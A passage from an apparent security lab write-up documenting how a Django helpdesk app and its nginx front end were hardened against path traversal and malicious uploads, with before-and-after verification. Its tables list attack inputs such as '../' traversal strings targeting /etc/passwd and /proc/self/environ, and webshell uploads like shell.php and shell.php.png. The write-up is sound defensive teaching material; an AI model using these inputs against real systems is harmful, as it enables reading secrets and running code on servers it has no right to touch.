This shows that a check performed before resolution is meaningless, because the OS resolves .. at open time, after the application has already built its string.
The + os.sep guard against a directory whose name merely starts with the same characters as the media root (e.g. /data/media_backup). Errors return a generic “Not found.” with no path, filename or errno text, so a failed traversal attempt cannot be distinguished from a request for a file that genuinely doesn’t exist.

Verification:
Re-running the exact requests from A1 and A2:

Figure 40: Burp showing path=../../../../../../etc/passwd now returning 404 Not found.

Figure 41: Burp showing path=../../../../../../proc/self/environ now returning 404 Not found.
Positive control: requesting a legitimate attachment’s actual stored path through the same endpoint still succeeds:

Figure 42: Burp showing a 200 response with Content-Type: application/octet-stream, Content-Disposition: attachment, and Content-Length: 4548 matching the file’s real size, confirming the fix rejects traversal without breaking normal downloads.

Layer 3 (Part 1) — Turn Off DEBUG
MERIDIAN_DEBUG is read in standalone/config/settings.py and controls Django’s DEBUG setting, which was set to True in lab/lab.env for this lab environment. With DEBUG=True, an unhandled exception renders Django’s debug page: a full traceback, the Python path, and internal filesystem paths (/opt/meridian/...).

Figure 43: /debug/info/ response showing "debug": true.
I changed MERIDIAN_DEBUG=False in lab/lab.env and recreated the app container. Requesting the staff-only /debug/info/ endpoint, which reports settings.DEBUG directly, confirms the change took effect:

Figure 44: /debug/info/ response showing "debug": false.

Layer 3 (Part 2) — Size Limits
The lab sheet describes size as five separate limits, at five layers, and warns against conflating them. I verified two of these directly: bytes on the wire, and bytes at the app.
Bytes on the wire (nginx): lab/nginx.conf already sets client_max_body_size 10m;. I generated an ~11 MB file and uploaded it through the normal submit form:

Bytes at the app: I initially assumed Django’s DATA_UPLOAD_MAX_MEMORY_SIZE would act as the application-level backup described in the lab sheet, and added it to standalone/config/settings.py. Testing it in isolation (by temporarily raising nginx’s limit to 20 MB so an ~11 MB request could reach Django) showed this assumption was wrong: DATA_UPLOAD_MAX_MEMORY_SIZE governs the non-file parts of a multipart request body, not the size of an individual uploaded file, so the oversized file passed straight through it and was only caught by the content-type validator, for unrelated reasons (the random bytes didn’t match any image signature).
I added an explicit size check to validate_file_extension() in src/helpdesk/validators.py instead, as the first check it performs, so no other validation work happens on a file this large:
_MAX_ATTACHMENT_SIZE = 10 * 1024 * 1024 # 10 MB, matches nginx's client_max_body_size

if value.size > _MAX_ATTACHMENT_SIZE:
raise ValidationError(_("File is too large."))
To prove this check works independently of nginx’s limit, I re-ran the same oversized upload with nginx’s limit temporarily raised to 20 MB:

Figure 45: The submit form showing “File is too large.” after uploading the ~11 MB file with nginx’s limit raised, confirming the application enforces its own limit rather than depending entirely on nginx.
nginx’s client_max_body_size was then reverted to 10m.

Layer 3 (Part 3) — Logging the Decision, Not the Payload
I added structured log lines at every point a file upload is accepted or rejected, in src/helpdesk/validators.py and src/helpdesk/lib.py, reusing the "helpdesk" logger already defined elsewhere in the codebase.
Each line records only the decision: the detected extension, the size, and (for a rejection) a short reason code, never file contents, and never the raw attacker-supplied filename, since a filename containing a newline could otherwise be used to forge additional log entries.
logger.warning("attachment rejected: reason=bad_extension ext=%s size=%d", ext, value.size)
...
logger.info("attachment stored: id=%s owner=%s size=%d mime=%s", att.pk, owner, att.size, att.mime_type)
The “stored name” the lab sheet asks for is logged as the attachment’s database ID rather than its on-disk random hex filename, since the ID is sufficient to look the file up later and keeps log lines short.

Discovering a pre-existing logging gap:
standalone/config/settings.py’s LOGGING configuration only defined the "django" logger (at ERROR level); it had no entry for "helpdesk" at all. An unconfigured logger falls back to Python’s root logger default, which happens to print WARNING and above but silently drops INFO.
My first test showed rejection lines (WARNING) appearing correctly but successful uploads (INFO) producing nothing.
I added an explicit "helpdesk" logger to the LOGGING config at INFO level, so both rejections and successful validations are now captured intentionally rather than by accident of Python’s default:
"helpdesk": {
"handlers": ["console"],
"level": "INFO",
"propagate": False,
},

Verification:

Figure 46: Container logs showing attachment rejected: reason=bad_extension ext=.php size=38 for a shell.php upload.

Figure 47: Container logs showing attachment validated: ext=.png size=4602 and attachment stored: id=14 owner=2 size=4602 mime=image/png for a legitimate image upload.

Known rough edge:
Validation runs twice per upload: once in the form’s clean_attachment() and again inside process_attachments().
So two attachment validated: lines appear per successful upload, with slightly different sizes (the second pass re-encodes the already re-encoded file). This is redundant but not harmful; a cleaner implementation would re-encode once and pass the result through, rather than validating independently in both places.

Verify the Fix
Re-running every attack from Parts A and B against the hardened system:
Attack | Before | After
path=../../../../../../etc/passwd | 200, full file contents | 404 “Not found.”
path=../../../../../../proc/self/environ | 200, full file contents | 404 “Not found.”
Upload shell.php, request it | 200, uid=82(www-data)... executed | Rejected at upload: “Unsupported file extension: .php”
Upload notice.html | Rendered inline, script ran | Rejected at upload: “Unsupported file extension: .html”
Upload logo.svg | Rendered inline, script ran | Rejected at upload: “Unsupported file extension: .svg”
Content-Type: image/png on PHP bytes | Accepted, executed | Rejected: content does not match extension
shell.php.png | Accepted, stored, inert only because nginx’s regex didn’t match .png | Rejected: “Filenames with multiple extensions are not allowed”
shell.phtml | Accepted, stored, inert only because this server’s handler regex didn’t include it | Rejected: “Unsupported file extension: .phtml”
Genuine PNG with a payload appended after the image data (polyglot) | N/A (not tested against original app) | Accepted, but the stored copy is a server-regenerated image; the appended bytes do not survive
Corrupt/truncated PNG | N/A | Rejected: “The image could not be verified and was rejected.” (fails closed, no crash page)
Tiny file declaring a 6000×6000 canvas (36M pixels) | N/A | Rejected before decode: “The image could not be verified and was rejected.”
11 MB upload | N/A (no limit tested) | Rejected by nginx (413) at 10 MB; independently rejected by the app’s own 10 MB check if nginx’s limit is bypassed
Unhandled exception response | Django debug page: traceback, Python path, /opt/meridian/... filesystem paths | settings.DEBUG = False; no traceback or path disclosed
Direct request to a legitimate attachment through /media/... and through /attachments/download/?path=... | — | Both still return 200 with the correct file, confirming the fixes do not break normal use
Two further structural changes, not single attacks but properties of the whole system now:
- Every stored attachment uses a server-generated identifier; the attacker’s chosen filename is kept only as a display label in the database and never decides where a file lands on disk.
- Every accept/reject decision for an upload is now logged (extension, size, and a reason code on rejection), with neither file contents nor the raw client-supplied filename ever written to the log.

Recap: Every Attack, and Where It Now Dies
The attack | Why it worked | What stops it now
Read /etc/passwd / /proc/self/environ with ../ | A path was built from a request parameter and opened without resolving or checking it | download_attachment resolves the path with os.path.realpath() first, then verifies the result is still inside MEDIA_ROOT before opening it
Upload shell.php, then request it | The file kept the attacker’s name and extension and landed in a handler-covered directory | ^~ /media/ serves it inert at the nginx layer; the application’s extension allowlist refuses .php outright; the stored filename is server-generated regardless
The .php handler beat the upload block | A regex location outranked a remembered plain prefix | ^~ stops nginx’s search before any regex is consulted
Content-Type: image/png on PHP bytes | A claim by the sender was read as fact | The declared type is never consulted; the application reads the file’s actual magic bytes and structure and compares them to the extension
.svg / .html ran script in the browser | An active document was served inline from the app’s own origin | nginx: types {} + default_type application/octet-stream + Content-Disposition: attachment + X-Content-Type-Options: nosniff. Application: .html and .svg are not on the allowlist at all
shell.php.png (double extension) | A naive check reading only the final extension missed the hidden .php | The application rejects any filename containing more than one dot, before the allowlist check runs
shell.phtml | Inert only by accident of this server’s narrow handler regex | The application allowlist rejects any extension not explicitly permitted — it does not depend on which extensions nginx’s handler happens to cover
A genuine image with a payload appended after the image data | A magic-byte check only inspects the start of the file | The image is fully decoded and re-saved from pixel data alone; nothing after the image data survives
A corrupt file with a valid signature | Signature checks don’t verify the file decodes | Full decode is attempted; any failure rejects the upload with a generic message, fails closed
A tiny file declaring an enormous canvas | File size on disk doesn’t bound memory needed to decode it | Declared dimensions are checked against a pixel cap before decoding begins
An oversized upload reaching the app another way | A single size limit (nginx’s) is a single point of failure | The application enforces its own explicit size check, independent of nginx
An unhandled error revealing paths and internals | DEBUG=True in a deployed build | DEBUG=False; errors are now generic

Conclusion
Every attack in this lab traced back to one of the two decisions described on the lab sheet: the server either built a file path without resolving and verifying it (Part A), or it decided to execute or render attacker-supplied bytes based on a claim rather than on anything actually true about those bytes.
The fix at each layer followed directly from identifying exactly where that decision was made and what it trusted. In Part A, the application resolved the path only after building it, instead of before verifying it stayed inside the media directory; moving the resolve-then-check to the point just before open() closed that gap without needing any change to nginx or the OS. In Part B, nginx’s ^~ modifier and the emptied MIME-type table removed the ability to execute or render anything inside the upload directory at all, regardless of what the application let through, and the application’s own checks (extension allowlist, single-dot filenames, magic-byte and structural verification, full image re-decoding, explicit size limits) closed the same holes independently, so that a failure in one layer does not by itself lead to compromise.
That last point was demonstrated directly during this lab, not just asserted: the double-extension gap in my first validator (Layer 2 Part 1) was exploitable at the application layer, but shell.php.png was still served as an inert download, because the nginx fix from Layer 1 was already in place.

